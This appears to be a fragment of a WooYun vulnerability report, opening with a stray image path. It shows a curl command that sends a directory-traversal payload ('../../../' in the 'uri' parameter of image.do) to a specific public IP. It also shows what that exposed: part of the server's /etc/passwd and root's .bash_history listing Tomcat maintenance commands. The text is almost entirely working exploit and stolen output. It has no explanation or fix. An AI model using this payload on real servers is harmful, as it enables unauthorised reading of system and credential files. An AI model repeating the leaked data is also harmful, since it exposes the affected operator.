 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
nginx:x:498:499:Nginx web server:/var/lib/nginx:/sbin/nologin
➜ bssql curl -k https://112.124.211.186/image.do\?uri\=../../../../../../../../../../root/.bash_history
ls
cd ../
ls
service tomcat stop
rm
rm classes -f -R
rz
unzip classes.zip
ls
rm classes.zip
service tomcat start
ls
cd classes/
ls
cd com/
ls
www.wooyun.org